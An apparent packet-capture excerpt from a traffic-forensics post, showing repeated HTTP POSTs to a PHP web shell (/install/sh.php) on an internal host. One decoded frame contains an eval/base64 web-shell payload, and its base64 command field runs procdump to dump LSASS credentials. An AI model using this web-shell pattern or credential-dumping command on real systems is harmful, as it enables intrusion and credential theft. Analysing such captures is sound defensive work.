 407259 18:53:04.599186 192.168.1.8 192.168.2.20 HTTP 970 POST /install/sh.php HTTP/1.1 (application/x-www…
423496 18:53:42.632817 192.168.1.8 192.168.2.20 HTTP 966 POST /install/sh.php HTTP/1.1 (application/x-www-…
427283 18:53:55.590716 192.168.1.8 192.168.2.20 HTTP 1057 POST /install/sh.php HTTP/1.1 (application/x-www-…
427307 18:53:55.666900 192.168.1.8 192.168.2.20 HTTP 1057 POST /install/sh.php HTTP/1.1 (application/x-www-…
431557 18:54:10.938889 192.168.1.8 192.168.2.20 HTTP 864 POST /install/sh.php HTTP/1.1 (application/x-www-…
Frame 407259: 970 bytes on wire (7760 bits), 970 bytes captured (7760 bits) on interface 0
Ethernet II, Src: RealtekU_d7:a0:52 (52:54:00:d7:a0:52), Dst: CiscoInc_83:41:42 (ac:a0:16:83:41:42)
Internet Protocol Version 4, Src: 192.168.1.8, Dst: 192.168.2.20
Transmission Control Protocol, Src Port: 58072, Dst Port: 80, Seq: 1, Ack: 1, Len: 904
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "123" = "@eval (base64_decode($_POST[action]));"
Form item: "action" = "QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lK
Form item: "z1" = "Y21k"
Form item: "z2" = "Y2QvZCJDOlxwaHBTdHVkeVxXV1dcYjJldm9sdXRpb25caW5zdGFsbFx0ZXN0XCImcHJvY2R1bXAu
ZXhlIC1hY2NlcHRldWxhIC1tYSBsc3Bhc3NzLmRtcCZlY2hvIFtTXSZjZCZlY2hvIFtFXQ=="
Key: z2
Value: Y2QvZCJDOlxwaHBTdHVkeVxXV1dcYjJldm9sdXRpb25caW5zdGFsbFx0ZXN0XCImcHJvY2R1bXAu\nZXhlIC1hY2NlcHRldWxhIC1tYSBsc3Bhc3NzL
https://blog.csdn.net/vhkjhwbs